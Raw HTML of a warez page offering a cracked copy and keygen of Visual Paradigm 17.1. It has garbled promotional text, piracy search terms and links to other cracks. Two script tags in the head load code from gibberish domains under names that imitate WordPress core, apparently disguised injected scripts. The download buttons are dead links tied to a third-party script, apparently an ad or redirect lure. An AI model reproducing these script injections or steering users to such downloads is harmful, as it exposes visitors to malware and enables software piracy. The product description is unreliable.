        .pace .pace-progress, .mobile-menu-wrapper, .owl-carousel .owl-nav > div, #top-navigation li:hover a, #header nav#top-navigation ul ul li, a#pull, .secondary-navigation, #move-to-top,.mts-subscribe input[type='submit'],input[type='submit'],#commentform input#submit,.contactform #submit,.pagination a,.fs-pagination a,.header-search .ajax-search-results-container,#load-posts a,#fs2_load_more_button,#wp-calendar td a,#wp-calendar caption,#wp-calendar #prev a:before,#wp-calendar #next a:before, .tagcloud a, #tags-tab-content a, #wp-calendar thead th.today, .slide-title, .slidertitle, #header nav#navigation ul ul li, .thecategory a, #wp-calendar td a:hover, #wp-calendar #today, .widget .wpt-pagination a, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .wp_review_tab_widget_content .wp-review-tab-pagination a, .ajax-search-meta .results-link, .post-day .review-total-only, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .widget_product_search input[type='submit'] {background: #000000; color: #fff; }
        .header-search #s,nav a.toggle-mobile-menu, .tab_widget ul.wps_tabs li, .wpt_widget_content .tab_title.selected a, .widget_wp_review_tab .tab_title.selected a {background: #000000 !important;}
        #wp-calendar thead th.today { border-color: #000000; }
        a, a:hover,.title a:hover,.post-data .post-title a:hover,.post-title a:hover,.post-info a:hover,.entry-content a,.textwidget a,.reply a,.comm,.fn a,.comment-reply-link, .entry-content .singleleft a:hover, #footer-post-carousel .owl-nav div {color:#000000;}
        .post-box .review-total-only .review-result-wrapper .review-result i {color:#000000!important;}
        footer > .footer-carousel-wrap { background: #3498db; }
        
        .shareit { top: 373px; left: auto; z-index: 0; margin: 0 0 0 -110px; width: 100px; position: fixed; padding: 0; border:none; border-right: 0;}
        .share-item {margin: 2px;}
        
        .bypostauthor .fn:after { content: "Author"; position: absolute; left: 0px; top: 0px; padding: 0px 10px; background: #444; color: #FFF; border-radius: 3px; }
        
        
        
            
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://keydux.com/wp-content/themes/mts_best/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://keydux.com/wp-content/themes/mts_best/css/responsive.css' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://keydux.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1755477862" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://keydux.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://keydux.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async src="https://keydux.com/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"secondary"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async="async" src="https://keydux.com/wp-content/themes/mts_best/js/customscript.js" id="customscript-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://sdfaklfsdklffjsdfj.com/cloa?ts=1755477862" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://keydux.com/wp-json/" /><link rel="alternate" type="application/json" href="https://keydux.com/wp-json/wp/v2/posts/743" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://keydux.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel='shortlink' href='https://keydux.com/?p=743' />
<link rel="alternate" type="application/json+oembed" href="https://keydux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkeydux.com%2Fvisual-paradigm-crack%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://keydux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkeydux.com%2Fvisual-paradigm-crack%2F&#038;format=xml" />
<script type="rocketlazyloadscript" id="wpcp_disable_selection" data-rocket-type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script type="rocketlazyloadscript" id="wpcp_disable_Right_Click" data-rocket-type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<link href="//fonts.googleapis.com/css?family=Aldrich:normal|Roboto:normal|Roboto:700&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Aldrich', Helvetica, Arial, sans-serif; font-weight: normal; font-size: 34px; color: #dd3333;text-transform: uppercase; }
#navigation .menu li, #navigation .menu li a { font-family: 'Roboto'; font-weight: normal; font-size: 15px; color: #ffffff; }
body { font-family: 'Roboto'; font-weight: normal; font-size: 15px; color: #444444; }
.post-data .post-title a, #comments-tab-content a { font-family: 'Roboto'; font-weight: 700; font-size: 16px; color: #444444;text-transform: uppercase; }
.hentry .entry-title { font-family: 'Roboto'; font-weight: 700; font-size: 25px; color: #444444;text-transform: uppercase; }
#sidebars .widget { font-family: 'Roboto'; font-weight: normal; font-size: 15px; color: #444444; }
.footer-widgets, #site-footer { font-family: 'Roboto'; font-weight: normal; font-size: 15px; color: #444444; }
h1 { font-family: 'Roboto'; font-weight: 700; font-size: 30px; color: #444444;text-transform: uppercase; }
h2 { font-family: 'Roboto'; font-weight: 700; font-size: 25px; color: #444444;text-transform: uppercase; }
h3 { font-family: 'Roboto'; font-weight: 700; font-size: 20px; color: #444444;text-transform: uppercase; }
h4 { font-family: 'Roboto'; font-weight: 700; font-size: 18px; color: #444444;text-transform: uppercase; }
h5 { font-family: 'Roboto'; font-weight: 700; font-size: 15px; color: #444444;text-transform: uppercase; }
h6 { font-family: 'Roboto'; font-weight: 700; font-size: 13px; color: #444444;text-transform: uppercase; }
</style>
        <!--
            Lockers: Facebook SDK
            OnePress, bizpanda.com
        -->
        <script type="rocketlazyloadscript">
            window.fbAsyncInitPredefined = window.fbAsyncInit;
            window.fbAsyncInit = function() {
                window.FB.init({
                    appId: 117100935120196,
                    status: true,
                    cookie: true,
                    xfbml: true,
                    version: 'v2.8'
                });
                window.FB.init = function(){};
                window.fbAsyncInitPredefined && window.fbAsyncInitPredefined();
            };
            (function(d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s); js.id = id;
                js.src = "//connect.facebook.net/en_US/sdk.js?";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
        </script>
        <!-- / -->   
        <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body id ="blog" class="post-template-default single single-post postid-743 single-format-standard main unselectable" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container-wrap">
		<header id="site-header" role="banner" class="main-header" itemscope itemtype="http://schema.org/WPHeader">
			<div id="header">
				<div class="container">
					<div class="header-inner">
						<div class="logo-wrap">
																								<h2 id="logo" class="text-logo" itemprop="headline">
										<a href="https://keydux.com">Key Dux</a>
									</h2><!-- END #logo -->
																<div class="site-description">
									Download Your Needy Softwares Free								</div>
													</div>
											</div>
				</div><!--.container-->
				
															<div class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<div class="container clearfix">
							<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
															<nav id="navigation" class="clearfix mobile-menu-wrapper">
																			<ul id="menu-main-menu-bar" class="menu clearfix"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://keydux.com">Home</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://keydux.com/category/antivirus/">Antivirus</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://keydux.com/category/mac/">Mac</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="https://keydux.com/category/windows/">Windows</a></li>
<li id="menu-item-1390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1390"><a href="https://keydux.com/category/windows/designing/">Designing</a></li>
<li id="menu-item-1391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1391"><a href="https://keydux.com/category/windows/editors/">Editor&#8217;s</a></li>
<li id="menu-item-1393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1393"><a href="https://keydux.com/category/games/">Games</a></li>
<li id="menu-item-1394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1394"><a href="https://keydux.com/category/windows/videos-dektop-recorders/">Videos &#038; Dektop recorders</a></li>
</ul>																	</nav>
													</div>
					</div>
				
			</div><!--#header-->
		</header>
		<div class="main-container">		<div id="page" class="single">
		<article class="article">
		<div id="content_box" >
							<div id="post-743" class="g post post-743 type-post status-publish format-standard has-post-thumbnail hentry category-tool category-windows has_thumb">
					<div class="single_post">
													<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><div><i class="fa fa-home"></i></div> <div typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="https://keydux.com">Home</a></div><div><i class="fa fa-caret-right"></i></div><div typeof="v:Breadcrumb"><a href="https://keydux.com/category/windows/" rel="v:url" property="v:title">Windows</a></div><div><i class="fa fa-caret-right"></i></div><div typeof="v:Breadcrumb"><a href="https://keydux.com/category/windows/tool/" rel="v:url" property="v:title">Tool</a></div><div><i class="fa fa-caret-right"></i></div><div><span>Visual Paradigm Crack Stable Version 17.1 Enterprise Software Set</span></div></div>
																		<header>
							<h1 class="title single-title entry-title">Visual Paradigm Crack Stable Version 17.1 Enterprise Software Set</h1>
										<div class="post-info">
                                <span class="thecategory"><a href="https://keydux.com/category/windows/tool/" title="View all posts in Tool">Tool</a> <a href="https://keydux.com/category/windows/" title="View all posts in Windows">Windows</a></span>
                            <span class="thetime updated"><i class="fa fa-clock-o"></i> <span>July 3, 2023</span></span>
                            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://keydux.com/visual-paradigm-crack/#comments" itemprop="interactionCount">1</a></span>
                            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://keydux.com/author/musadiq/" title="Posts by Dux Key" rel="author">Dux Key</a></span></span>
                            <span class="thetags"></span>
                            			</div>
								</header><!--.headline_area-->
						<div class="post-single-content box mark-links entry-content">
														
                            														<!--Ad Injection:top--><center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-12"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Download Setup</button></a><script type="rocketlazyloadscript" data-cfasync="false" async="" data-rocket-type="text/javascript" src="https://fgfieuhi.pro/?h=fa966489b06441c69c208ea8e3f57f50&user=12"></script></center><h2 style="text-align: center;">Visual Paradigm 17.1 Crack + Activation Code [2023]</h2>
<p>Visual Paradigm Crack is the latest UML supporting program moderated by professionals for providing Code generating and also Code reporting platform where a user can easily manage all the type of codes, generating, cars managing and more through this software who allows you to manage all the software languages easily.</p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-744 " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20405%20316'%3E%3C/svg%3E" alt="Visual Paradigm Crack" width="405" height="316" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/03/Visual-Paradigm-Crack.png 490w, https://keydux.com/wp-content/uploads/2018/03/Visual-Paradigm-Crack-300x234.png 300w" data-lazy-sizes="(max-width: 405px) 100vw, 405px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/03/Visual-Paradigm-Crack.png" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-744 " src="https://keydux.com/wp-content/uploads/2018/03/Visual-Paradigm-Crack.png" alt="Visual Paradigm Crack" width="405" height="316" srcset="https://keydux.com/wp-content/uploads/2018/03/Visual-Paradigm-Crack.png 490w, https://keydux.com/wp-content/uploads/2018/03/Visual-Paradigm-Crack-300x234.png 300w" sizes="(max-width: 405px) 100vw, 405px" /></noscript></p>
<p>Visual Paradigm Crack is a code generating and reporting based design software. The latest version of this software is released in the year of 2017. With the help of this software, a user can easily generate codes for all the type of software. Developers use this software during any software moderation and also when they make any program. Through this program, they can easily make games also.</p>
<h3>Visual Paradigm Community Edition FREE for Commercial &#8211; Non-Commercial Use</h3>
<p style="text-align: center;"><img decoding="async" class="aligncenter wp-image-745 " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20446%20189'%3E%3C/svg%3E" alt="Visual Paradigm Keygen" width="446" height="189" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/03/Visual-Paradigm-Crack-369.png 1891w, https://keydux.com/wp-content/uploads/2018/03/Visual-Paradigm-Crack-369-300x127.png 300w, https://keydux.com/wp-content/uploads/2018/03/Visual-Paradigm-Crack-369-768x326.png 768w, https://keydux.com/wp-content/uploads/2018/03/Visual-Paradigm-Crack-369-1024x435.png 1024w" data-lazy-sizes="(max-width: 446px) 100vw, 446px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/03/Visual-Paradigm-Crack-369.png" /><noscript><img decoding="async" class="aligncenter wp-image-745 " src="https://keydux.com/wp-content/uploads/2018/03/Visual-Paradigm-Crack-369.png" alt="Visual Paradigm Keygen" width="446" height="189" srcset="https://keydux.com/wp-content/uploads/2018/03/Visual-Paradigm-Crack-369.png 1891w, https://keydux.com/wp-content/uploads/2018/03/Visual-Paradigm-Crack-369-300x127.png 300w, https://keydux.com/wp-content/uploads/2018/03/Visual-Paradigm-Crack-369-768x326.png 768w, https://keydux.com/wp-content/uploads/2018/03/Visual-Paradigm-Crack-369-1024x435.png 1024w" sizes="(max-width: 446px) 100vw, 446px" /></noscript></p>
<p>Visual Paradigm 2023 Software latest version comes with advanced features. It allows you to use this program on the Mac operating systems. This program supports al the type of operating system languages including C++, Python, Java and many others. Through this program, a user can also bookmark in HTML and also in PDf format.</p>
<h3>New Features Of Visual Paradigm 17.1 Keygen</h3>
<ol>
<li>You can enjoy it after using this.</li>
<li>This software is available in 32x and 64x versions.</li>
<li>The use of this program is very simple and easy.</li>
<li>A user can use this on both Mac and also on Microsoft OS.</li>
<li>This program supported all the type of operating languages.</li>
<li>Download this one latest version software also <a href="https://keydux.com/minitool-power-data-recovery-crack/">MiniTool Power Data Recovery Crack</a>.</li>
</ol>
<h4>How Can You Use Visual Paradigm (Code Generating) Software?</h4>
<ul>
<li>Download the complete setup of this software on your operating system.</li>
<li>After the process of downloading this software.</li>
<li>Install the complete setup of this software on your operating system.</li>
<li>When the process of installation of this software is done on your OS.</li>
<li>Run your installed program on your OS.</li>
<li>Wow, this software is working.</li>
<li>Hurrah.</li>
</ul>
           
            <div class="onp-locker-call" style="display: none;" data-lock-id="onpLock492342">
                <p> </p>
            </div>
         

        
<!--Ad Injection:bottom--><center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-12"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Setup & Crack</button><button  style="font-size: 19px;padding:16px">Crack Only</button></a><script type="rocketlazyloadscript" data-cfasync="false" async="" data-rocket-type="text/javascript" src="https://fgfieuhi.pro/?h=fa966489b06441c69c208ea8e3f57f50&user=12"></script></center><h4>Incoming search terms:</h4><ul><li>visual paradigm</li><li>Visual Paradigm crack</li><li>Visual Paradigm 15 破解</li><li>visual paradigm 15 1 crack</li><li>crack visual paradigm</li><li>visual paradigm activation code</li><li>visual paradigm 15 crack</li><li>visual paradigm 破解</li><li>visual paradigm key</li><li>visual paradigm 15 2 crack</li></ul>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function($) {
    $.post('https://keydux.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '743'});
});
});</script>														
							            <!-- Start Share Buttons -->
            <div class="shareit floating">
                                <!-- Facebook Share-->
                <span class="share-item facebooksharebtn">
                    <div class="fb-share-button" data-layout="button_count"></div>
                </span>
                            <!-- Facebook -->
                <span class="share-item facebookbtn">
                    <div id="fb-root"></div>
                    <div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false"></div>
                </span>
                            <!-- Twitter -->
                <span class="share-item twitterbtn">
                    <a href="https://twitter.com/share" class="twitter-share-button" data-via="">Tweet</a>
                </span>
                            <!-- GPlus -->
                <span class="share-item gplusbtn">
                    <g:plusone size="medium"></g:plusone>
                </span>
                            <!-- Pinterest -->
                <span class="share-item pinbtn">
                    <a href="https://pinterest.com/pin/create/button/?url=https://keydux.com/visual-paradigm-crack/&media=https://keydux.com/wp-content/uploads/2018/03/Visual-Paradigm-Crack.png&description=Visual Paradigm Crack Stable Version 17.1 Enterprise Software Set" class="pin-it-button" count-layout="horizontal">Pin It</a>
                </span>
                        </div>
            <!-- end Share Buttons -->
        
                            						</div><!--.post-content box mark-links-->
					</div><!--.single_post-->
                    						<!-- Start Related Posts -->
						<div class="related-posts"><div class="postauthor-top"><h3>Related</h3></div><ul>							<li class="post-box horizontal-small">
								<div class="horizontal-container">
									<div class="horizontal-container-inner">
										<div class="post-img">
											<a rel="nofollow" href="https://keydux.com/iboysoft-data-recovery-crack-free-torrent-download/" title="iBoysoft Data Recovery Crack v4.5 &#038; Free Torrent Download [Lifetime]">
												<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="iboysoft data recovery crack keydux.com" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2023/06/iboysoft-data-recovery-crack-keydux.com_-115x115.png 115w, https://keydux.com/wp-content/uploads/2023/06/iboysoft-data-recovery-crack-keydux.com_.png 300w, https://keydux.com/wp-content/uploads/2023/06/iboysoft-data-recovery-crack-keydux.com_-150x150.png 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2023/06/iboysoft-data-recovery-crack-keydux.com_-115x115.png" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2023/06/iboysoft-data-recovery-crack-keydux.com_-115x115.png" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="iboysoft data recovery crack keydux.com" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2023/06/iboysoft-data-recovery-crack-keydux.com_-115x115.png 115w, https://keydux.com/wp-content/uploads/2023/06/iboysoft-data-recovery-crack-keydux.com_.png 300w, https://keydux.com/wp-content/uploads/2023/06/iboysoft-data-recovery-crack-keydux.com_-150x150.png 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
										</div>
										<div class="post-data">
											<div class="post-data-container">
												<div class="post-title">
													<a href="https://keydux.com/iboysoft-data-recovery-crack-free-torrent-download/" title="iBoysoft Data Recovery Crack v4.5 &#038; Free Torrent Download [Lifetime]">iBoysoft Data Recovery Crack v4.5 &#038; Free Torrent Download [Lifetime]</a>
												</div>
												<div class="post-info">
													<span class="thetime updated">June 20, 2023</span>
													<span class="thecomment"><i class="fa fa-comments"></i> <a rel="nofollow" href="https://keydux.com/iboysoft-data-recovery-crack-free-torrent-download/#respond">0</a></span>
												</div>
											</div>
										</div>
									</div>
								</div>
							</li>
														<li class="post-box horizontal-small">
								<div class="horizontal-container">
									<div class="horizontal-container-inner">
										<div class="post-img">
											<a rel="nofollow" href="https://keydux.com/360-total-security-crack/" title="360 Total Security Crack 2018 {Offline Installer}">
												<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="360 Total Security Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/03/360-Total-Security-Crack-115x115.png 115w, https://keydux.com/wp-content/uploads/2018/03/360-Total-Security-Crack-150x150.png 150w, https://keydux.com/wp-content/uploads/2018/03/360-Total-Security-Crack.png 300w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/03/360-Total-Security-Crack-115x115.png" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/03/360-Total-Security-Crack-115x115.png" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="360 Total Security Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/03/360-Total-Security-Crack-115x115.png 115w, https://keydux.com/wp-content/uploads/2018/03/360-Total-Security-Crack-150x150.png 150w, https://keydux.com/wp-content/uploads/2018/03/360-Total-Security-Crack.png 300w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
										</div>
										<div class="post-data">
											<div class="post-data-container">
												<div class="post-title">
													<a href="https://keydux.com/360-total-security-crack/" title="360 Total Security Crack 2018 {Offline Installer}">360 Total Security Crack 2018 {Offline Installer}</a>
												</div>
												<div class="post-info">
													<span class="thetime updated">October 4, 2018</span>
													<span class="thecomment"><i class="fa fa-comments"></i> <a rel="nofollow" href="https://keydux.com/360-total-security-crack/#comments">1</a></span>
												</div>
											</div>
										</div>
									</div>
								</div>
							</li>
														<li class="post-box horizontal-small">
								<div class="horizontal-container">
									<div class="horizontal-container-inner">
										<div class="post-img">
											<a rel="nofollow" href="https://keydux.com/soni-typing-tutor-full-cracked/" title="Soni Typing Tutor 6.2.35 Full Crack + Activation Key 2023 [Setup]">
